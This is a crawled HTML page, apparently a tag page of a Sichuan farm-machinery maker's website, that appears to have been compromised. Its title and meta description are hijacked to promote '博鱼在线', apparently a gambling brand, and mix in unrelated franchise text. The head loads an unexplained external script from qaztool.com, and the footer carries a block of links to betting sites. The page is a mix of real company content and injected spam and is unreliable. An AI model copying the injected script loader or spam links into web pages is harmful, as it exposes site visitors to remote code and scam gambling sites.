

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.megaexposiciones.com/tag/???z??S??/product/
body_size: 5898
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport"/>
<link href="//cdn.myxypt.com/8fd21134/22/07/4672ad9f179f683eb2aed81165dc2032fc399fe6.png" rel="shortcut icon" type="image/x-icon"/>
<title>博鱼在线-博鱼在线（中国）</title>
<meta content="博鱼在线,博鱼在线（中国）" name="keywords">
<meta content="博鱼在线现，公司成立于201,1年7月，注册资金577000万，提供技术培训和的现场问题解决方案，以诚信打消客户的顾虑，以的技术赢取客户信赖与支持，以佳的服务态度来保障客户顺畅、作业，实现真正的低投入、高回报，达到双赢的目的， 汽车微修行业在日、美国等国家根深蒂固，去年国外一年年产值880亿美元以上，而在国内却是空白，随着现在国内生活水平不断升高，微修将是未来汽车行业的一个发展趋势，博鱼在线（中国）公司每个项目都有一套完整的营销方案，这些方案都来自我们加盟商的成功盈利案例，使您能的上手盈利，我们还有强大的后台技术支持..博鱼在线是最好的。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
<link href="//gcdn.myxypt.com/libs/bootstrap.css" rel="stylesheet"/>
<link href="//cdn.myxypt.com/bifrz27f/t/1/assets/app.css?v=1708586590" rel="stylesheet"/>
<link href="//cdn.myxypt.com/bifrz27f/t/1/assets/main.css?v=1658734497" rel="stylesheet"/>
<link href="//gcdn.myxypt.com/libs/share.min.css" rel="stylesheet"/>
<script src="//gcdn.myxypt.com/libs/jquery.js"></script>
<script src="//gcdn.myxypt.com/libs/jquery.share.min.js"></script>
<script src="//cdn.myxypt.com/assets/rem.js"></script>
<script src="//gcdn.myxypt.com/libs/jquery.SuperSlide.js"></script>
<!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: '/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/bifrz27f/t/1/assets/app.js?v=1658301953"></script>
<!--{* 第三方JS代码 *}-->
<script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-o4gwmtikynxxlovw';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
<style>
    .x-footer-r{
        display:none;
    }
</style>
</meta></meta></head>
<body>
<!--[if lt IE 10]>
<div class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->
<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div class="xymob-head visible-sm visible-xs">
<div class="xymob-head-box">
<div class="xymob-logo">
<div><a href="/"><img src="//cdn.myxypt.com/8fd21134/22/07/4672ad9f179f683eb2aed81165dc2032fc399fe6.png"/></a></div>
</div>
<div class="xymob-navbtn">
<span></span>
</div>
<div class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
</div>
<div class="xymob-menu">
<div class="xymob-menu-box">
<ul class="xymob-nav">
<li>
<a href="/">首页</a>
</li>
<li>
<a href="/O6C7vPKeRQ/product/8/">猪表哥</a>
</li>
<li>
<a href="/O6C7vPKeRQ/about_about/gywm367.html">关于我们</a>
</li>
<li>
<a href="/O6C7vPKeRQ/product/">产品中心</a>
<div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
<ul class="xymob-sub-menu">
<li><a href="/O6C7vPKeRQ/product/1/">蝴蝶碾米机细糠单机</a></li>
<li><a href="/O6C7vPKeRQ/product/2/">蝴蝶款细糠碾米组合机</a></li>
<li><a href="/O6C7vPKeRQ/product/3/">蝴蝶款碾米机单机</a></li>
<li><a href="/O6C7vPKeRQ/product/4/">蝴蝶款组合机</a></li>
<li><a href="/O6C7vPKeRQ/product/5/">玉米脱粒机</a></li>
<li><a href="/O6C7vPKeRQ/product/6/">全喂入水稻脱粒机</a></li>
<li><a href="/O6C7vPKeRQ/product/7/">21粉机</a></li>
<li><a href="/O6C7vPKeRQ/product/8/">猪表哥</a></li>
</ul>
</li>
<li>
<a href="/O6C7vPKeRQ/case/">车间展示</a>
<div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
<ul class="xymob-sub-menu">
<li><a href="/O6C7vPKeRQ/case/1/">车间厂房展示</a></li>
</ul>
</li>
<li>
<a href="/O6C7vPKeRQ/news/">新闻中心</a>
<div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
<ul class="xymob-sub-menu">
<li><a href="/O6C7vPKeRQ/news/1/">公司新闻</a></li>
<li><a href="/O6C7vPKeRQ/news/2/">行业资讯</a></li>
<li><a href="/O6C7vPKeRQ/news/3/">技术资讯</a></li>
</ul>
</li>
<li>
<a href="/O6C7vPKeRQ/inquiry/">在线留言</a>
</li>
<li>
<a href="/O6C7vPKeRQ/about_contact/">博鱼在线,博鱼在线（中国）</a>
<div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
<ul class="xymob-sub-menu">
<li><a href="/O6C7vPKeRQ/about_contact/lxc2e.html">联系</a></li>
</ul>
</li>
</ul>
</div>
</div>
<div class="xymob-search">
<div class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
<div class="xymob-search-box">
<form action="/search.php" id="formsearch" method="get" name="formsearch">
<input id="keyword" name="wd" placeholder="请输入关键词" type="text"/>
<button id="s_btn" type="submit"><i class="icon-font"></i></button>
</form>
</div>
<div class="xymob-seaerch-wz">
<span>全站搜索</span>
<a href="/O6C7vPKeRQ/search.php?wd=%E5%9B%9B%E5%B7%9D%E6%97%AD%E4%B8%9C">四川旭东</a><a href="/O6C7vPKeRQ/search.php?wd=%E6%97%AD%E4%B8%9C%E6%9C%BA%E6%A2%B0">旭东机械</a><a href="/O6C7vPKeRQ/search.php?wd=%E6%97%AD%E4%B8%9C%E5%86%9C%E4%B8%9A%E6%9C%BA%E6%A2%B0">旭东农业机械</a>
</div>
</div>
</div><!--{* pc 头部 *}-->
<div class="hidden-xs hidden-sm">
<div class="head-bg">
<div class="max1300">
<div class="head-index flexed">
<div class="headl flexed">
<div class="logo"><a href="/"><img alt="四川旭东" src="//cdn.myxypt.com/8fd21134/22/07/4672ad9f179f683eb2aed81165dc2032fc399fe6.png"/></a>
</div>
<div class="logowz"><p style="white-space: normal;">31年专注农业机械生产和研发</p><p style="white-space: normal;">SINCE 1993</p></div>
</div>
<div class="headr flexed">
<div class="tel1"><p style="white-space: normal;">来电咨询：</p><p>19183384367</p></div>
<div class="telxian"><img src="//cdn.myxypt.com/8fd21134/22/07/64f11210c227a15b62ba9d14d5f2b4d8d080ca6c.png"/>
</div>
<div class="tel2"><p style="white-space: normal;">热线电话：</p><p>15298010900</p></div>
</div>
</div>
</div>
</div>
<div class="tnav">
<div class="max1300">
<ul class="x-menu">
<li>
<a href="/">首页</a>
</li>
<li>
<a href="/O6C7vPKeRQ/product/8/">猪表哥</a>
</li>
<li>
<a href="/O6C7vPKeRQ/about_about/gywm367.html">关于我们</a>
</li>
<li>
<a href="/O6C7vPKeRQ/product/">产品中心</a>
<ul class="x-sub-menu">
<li><a href="/O6C7vPKeRQ/product/1/">蝴蝶碾米机细糠单机</a></li>
<li><a href="/O6C7vPKeRQ/product/2/">蝴蝶款细糠碾米组合机</a></li>
<li><a href="/O6C7vPKeRQ/product/3/">蝴蝶款碾米机单机</a></li>
<li><a href="/O6C7vPKeRQ/product/4/">蝴蝶款组合机</a></li>
<li><a href="/O6C7vPKeRQ/product/5/">玉米脱粒机</a></li>
<li><a href="/O6C7vPKeRQ/product/6/">全喂入水稻脱粒机</a></li>
<li><a href="/O6C7vPKeRQ/product/7/">21粉机</a></li>
<li><a href="/O6C7vPKeRQ/product/8/">猪表哥</a></li>
</ul>
</li>
<li>
<a href="/O6C7vPKeRQ/case/">车间展示</a>
<ul class="x-sub-menu">
<li><a href="/O6C7vPKeRQ/case/1/">车间厂房展示</a></li>
</ul>
</li>
<li>
<a href="/O6C7vPKeRQ/news/">新闻中心</a>
<ul class="x-sub-menu">
<li><a href="/O6C7vPKeRQ/news/1/">公司新闻</a></li>
<li><a href="/O6C7vPKeRQ/news/2/">行业资讯</a></li>
<li><a href="/O6C7vPKeRQ/news/3/">技术资讯</a></li>
</ul>
</li>
<li>
<a href="/O6C7vPKeRQ/inquiry/">在线留言</a>
</li>
<li>
<a href="/O6C7vPKeRQ/about_contact/">博鱼在线,博鱼在线（中国）</a>
<ul class="x-sub-menu">
<li><a href="/O6C7vPKeRQ/about_contact/lxc2e.html">联系</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div>
<!-- * 内页banner * -->
<div class="page-banner">
<img alt="案例展示" src="//cdn.myxypt.com/9956795b/21/11/432e1b5ed4dc9dc2c682d00ff0daf496256962f3.jpg"/>
<div class="nybt">
<h3> <span></span>
</h3>
</div>
</div>
<!-- * 当前位置 * -->
<div class="page-position">
<div class="container">
                当前位置：
<a href="/">首页</a>
 &gt; 
标签搜索            </div>
</div>
<!-- * 主体部分 * -->
<div class="page-wrap">
<div class="container">
<!-- * 左侧 * -->
<div class="col-lg-3 col-md-4 col-sm-12 xymob-menu-click">
<div class="xypg-left">
<div class="xypg-left-box xypg-left-menu">
<div class="xypg-left-title"><h3>关于我们</h3></div>
<div class="xypg-left-con">
<ul class="xypg-left-nav">
<li>
<a href="/O6C7vPKeRQ/about_contact/lxc2e.html">
							联系</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/O6C7vPKeRQ/about_zhaopin/rczpae5.html">
							人才招聘</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/O6C7vPKeRQ/about_about/gywm367.html">
							关于我们</a>
<div class="first-nav-btn"></div>
</li>
</ul>
</div>
</div>
</div>
</div>
<!-- * 右侧 * -->
<div class="col-lg-9 col-md-8 col-sm-12">
<div class="xypg-right">
<div class="xypg-right-content">
<div class="tag-all">
</div>
</div>
</div>
</div>
<!-- * 手机弹窗 * -->
<div class="page-mob-tool">
<ul>
<li class="xymob-page-navbtn"><i class="icon-font icon-dots-horizontal"></i></li>
<li class="xymob-page-backtop"><i class="icon-font icon-top"></i></li>
</ul>
</div>
</div>
</div>
<!--{* 通栏 *}-->
<div class="foot-bg">
<div class="max1300">
<div class="foot-index flexed">
<div class="footl">
<div class="flogo"><p><img src="//cdn.myxypt.com/8fd21134/22/07/4672ad9f179f683eb2aed81165dc2032fc399fe6.png"/></p></div>
<div class="fwz"><p> 博鱼在线,博鱼在线（中国）是一家有着31年生产和研发农业机械经验的企业。主要产品有新型碾米机、饲料粉碎机、稻麦脱粒机、玉米脱粒机、磨粉机、磨浆机等小型农业机械。在2006年获得国家工业产品生产许可证，拥有外贸自由进出口权，并通过ISO9001:2008国际质量体系认证。荣获国家高新技术企业，四川省企业质量信誉A级企业，乐山市十佳农机企业，井研县“国家专利认证”先进企业，2017年列入四川省高成长型中小企业培育目录，2019年被列入军民融合型企业，获得乐山市市级农业机械行业龙头企业称号<span style="box-sizing: border-box; animation-fill-mode: both; padding: 0px; margin: 0px; font-size: 14px; color: rgb(255, 255, 255);">。</span></p></div>
<div class="fmore"><a href="/O6C7vPKeRQ/about/">更多关于我们</a></div>
</div>
<div class="footm hidden-sm hidden-xs">
<div class="ft">快速导航<span></span></div>
<div class="fdao flexed">
<ul class="fdaolist">
<li>
<a href="/O6C7vPKeRQ/product/1/">
								蝴蝶碾米机细糠单机
							</a>
</li>
<li>
<a href="/O6C7vPKeRQ/product/2/">
								蝴蝶款细糠碾米组合机
							</a>
</li>
<li>
<a href="/O6C7vPKeRQ/product/3/">
								蝴蝶款碾米机单机
							</a>
</li>
<li>
<a href="/O6C7vPKeRQ/product/4/">
								蝴蝶款组合机
							</a>
</li>
<li>
<a href="/O6C7vPKeRQ/product/5/">
								玉米脱粒机
							</a>
</li>
<li>
<a href="/O6C7vPKeRQ/product/6/">
								全喂入水稻脱粒机
							</a>
</li>
<li>
<a href="/O6C7vPKeRQ/product/7/">
								21粉机
							</a>
</li>
<li>
<a href="/O6C7vPKeRQ/product/8/">
								猪表哥
							</a>
</li>
</ul>
<ul class="fdaolist fdaolist2">
<li>
<a href="/O6C7vPKeRQ/about_about/gywm367.html">
								关于我们
							</a>
</li>
</ul>
</div>
</div>
<div class="footr">
<div class="ft">联系方式<span></span></div>
<div class="flx">
<p style="white-space: normal;">内贸/外贸</p><p style="white-space: normal;">电 话：15298010900(内贸李经理） </p><p style="white-space: normal;">电 话：17360310626（外贸刘经理）</p><p>地址：四川乐山市井研县研城镇夏家桥街希望大道106号</p><p><br/></p><p><br/></p>
</div>
</div>
</div>
</div>
</div>
<div class="cop-bg hidden-sm hidden-xs">
<div class="max1300">
<div class="cop-index flexed">
<div class="cop1">
<!--{* 版权 *}-->
<div class="copyright">
					Copyright © 博鱼在线,博鱼在线（中国） All rights reserved 备案号：<a href="http://beian.miit.gov.cn/" target="_blank"></a>
										主要从事于<a href="/O6C7vPKeRQ/search.php?wd=四川旭东">四川旭东</a>,<a href="/O6C7vPKeRQ/search.php?wd=旭东机械">旭东机械</a>,<a href="/O6C7vPKeRQ/search.php?wd=旭东农业机械">旭东农业机械</a>, 欢迎来电咨询！
									</div>
<div class="region">
					主营区域：
										<a href="/O6C7vPKeRQ/shanghai/">上海</a>
<a href="/O6C7vPKeRQ/beijing/">北京</a>
<a href="/O6C7vPKeRQ/sichuan/">四川</a>
<a href="/O6C7vPKeRQ/suzhou/">苏州</a>
<a href="/O6C7vPKeRQ/guangzhou/">广州</a>
<a href="/O6C7vPKeRQ/shenzhen/">深圳</a>
</div>
</div>
<div class="cop2">
<!--{* 热推信息 *}-->
<div class="seo">
<a href="/O6C7vPKeRQ/article/">热推信息</a> |
															<a href="/O6C7vPKeRQ/region/">企业分站</a> |
															<a href="/O6C7vPKeRQ/sitemap/">网站地图</a> |
					<a href="/O6C7vPKeRQ/rss.xml">RSS</a> |
					<a href="/O6C7vPKeRQ/sitemap.xml">XML</a>
</div>
</div>
</div>
</div>
</div>
<!-- 手机页脚 -->
<link href="//cdn.myxypt.com/assets/iconfont.css" rel="stylesheet"/>
<div class="visible-xs">
<div class="footer3">
<ul class="clearfix">
<li><a href="/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
<li><a href="/tag/???z??S??/product/tel: 15282450872" onclick="addRecord()"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
<li><a href="/O6C7vPKeRQ/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a></li>
</ul>
</div>
</div>
<script>
	var control = '1'
    if (control == 1) {
        var powered = "Powered by <a href='http://www.cn86.cn' target='_blank'>祥云平台</a> ";
        $("#powered").append(powered)
    }

    function addRecord() {
        var href = window.location.href;
        $.get('recode.php?href=' + href, function () {

        })
    }
</script>
<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
<ul class="online-one">
<li><a href="//wpa.qq.com/msgrd?v=3&amp;uin=000&amp;site=qq&amp;menu=yes" style="background: rgb(59,57,57)" target="_blank">
<span class="icon-font icon-qq"></span>
<span class="wz">业务咨询</span>
</a></li>
<li class="phone" style="background: rgb(59,57,57)">
<span class="icon-font icon-phone"></span>
<span class="wz">服务热线</span>
<div class="tel-phone" style="background: rgb(59,57,57)">
                15282450872
            </div>
</li>
<li><a href="/O6C7vPKeRQ/inquiry/" style="background: rgb(59,57,57)">
<span class="icon-font icon-message"></span>
<span class="wz">在线留言</span>
</a></li>
<li class="ewm" style="background: rgb(59,57,57)">
<span class="icon-font icon-ewm"></span>
<span class="wz">微信</span>
<div class="ewm-box">
<div class="arrow-regular"></div>
<img alt="二维码" src="//cdn.myxypt.com/8fd21134/22/07/60dd3c72576722d7ca53e922639b6c029643437b.jpg">
</img></div>
</li>
<li class="backtop"><a href="javascript:;" style="background: rgb(59,57,57)">
<span class="icon-font icon-top"></span>
<span class="wz">TOP</span>
</a></li>
</ul>
</div>
<script>
    $(function () {
        var color = 'rgb(59,57,57)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = '/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>
<script type="text/javascript">
	$(".smtg h3").click(function () {
    $(".smtg p").slideToggle();
  });
</script>
<!-- 公安备案代码 -->
<script src="//cdn.myxypt.com/bifrz27f/t/1/assets/main.js?v=1658301954"></script>
<script src="//cdn.myxypt.com/assets/wow.min.js"></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<div class="link">
<a href="http://www.musicculturenews.com">天博网页版</a> | <a href="http://www.ilmiblog.com">买大小球官网平台</a> | <a href="http://www.skillsorbit.com">KY在线官网</a> | <a href="http://www.puenteribera.com">华体在线-【官网】</a> | <a href="http://www.dragonliondesigns.com">mk体育在线注册</a> | <a href="http://www.wishyourwatch.com">易倍网页版</a> | <a href="http://www.tsbcov.com">天博在线-【官网】</a> | <a href="http://www.variouslyrics.com">买球网页版</a> | <a href="http://www.riosaputralaw.com">赢博官网平台</a> | 
</div>
</body>
</html>
